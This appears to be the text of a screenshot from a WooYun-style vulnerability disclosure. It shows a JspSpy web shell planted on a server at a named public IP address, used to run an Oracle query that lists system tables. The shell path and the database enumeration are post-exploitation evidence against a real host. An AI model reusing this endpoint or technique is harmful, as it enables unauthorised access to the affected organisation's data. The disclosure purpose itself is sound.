 JspSpy Codz By - Ninty
220.171.31.78:8000/is/jspspy.jsp
Connect
Run SQL query/queries on database :
SELECT * FROM ALL_TABLES
Query
Query#0 : SELECT * FROM ALL_TABLES
OWNER TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER
SYS ICOL$ SYSTEM C_OBJ# VALID 0 0 0 0
SYS CON$ SYSTEM VALID 10 40 1 255
SYS UNDO$ SYSTEM VALID 10 40 1 255
SYS PROXY_ROLE_DATA$ SYSTEM VALID 10 40 1 255
SYS FILE$ SYSTEM VALID 10 40 1 255
SYS UET$ SYSTEM C_FILE#_BLOCK# VALID 0 0 0 0
SYS IND$ SYSTEM C_OBJ# VALID 0 0 0 0
SYS SEG$ SYSTEM C_FILE#_BLOCK# VALID 0 0 0 0
SYS COL$ SYSTEM C_OBJ# VALID 0 0 0 0
SYS CLU$ SYSTEM C_OBJ# VALID 0 0 0 0
SYS PROXY_DATA$ SYSTEM VALID 10 40 1 255
SYS TS$ SYSTEM C_TS# VALID 0 0 0 0
SYS BOOTSTRAP$ SYSTEM VALID 10 40 1 255
SYS FET$ SYSTEM C_TS# VALID 0 0 0 0
SYS CCOL$ SYSTEM C_COBJ# VALID 0 0 0 0
SYS USER$ SYSTEM C_USER# VALID 0 0 0 0
www.wooyun.org